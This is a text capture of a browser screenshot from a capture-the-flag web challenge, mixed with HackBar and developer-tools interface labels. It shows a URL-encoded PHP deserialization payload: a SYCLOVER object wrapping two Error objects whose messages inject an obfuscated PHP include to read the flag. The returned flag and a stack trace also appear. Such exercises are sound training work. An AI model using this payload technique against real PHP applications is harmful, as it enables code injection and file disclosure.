 不安全 | b303cd69-abe8-4987-bbfe-d777d7cd7b47.node3.buuoj.cn/?great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A5%3A%2...
应用 工具网站 Web信息收集 大佬文章 网安社平台
flag{994b98f8-fa39-4182-b709-91d7e4076b2b} 1 in /usercode/file.php:19 Stack trace: #0 {main}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://b303cd69-abe8-4987-bbfe-d777d7cd7b47.node3.buuoj.cn/?
great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude
%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A1%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18
%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A19%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B
%7Ds%3A5%3A%22lover%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3
A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A2%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3
A7%3A%22%00%2A%00line%22%3Bi%3A19%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D%7D
Enable POST ADD HEADER
刹客网络科技资讯
Console What's New